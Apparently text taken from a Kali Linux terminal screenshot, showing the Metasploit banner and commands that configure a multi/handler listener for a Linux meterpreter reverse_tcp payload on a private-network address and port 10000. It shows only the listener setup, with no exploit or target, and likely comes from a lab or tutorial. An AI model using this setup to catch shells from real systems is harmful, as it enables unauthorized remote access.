 root@kali: ~
File Edit View Search Terminal Help
,           ,   `._    \
,.|         '     `-.;_'
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
http://metasploit.com
=[ metasploit v4.14.28-dev                         ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post        ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.0.4
LHOST => 172.16.0.4
msf exploit(handler) > set LPORT 10000
LPORT => 10000
msf exploit(handler) >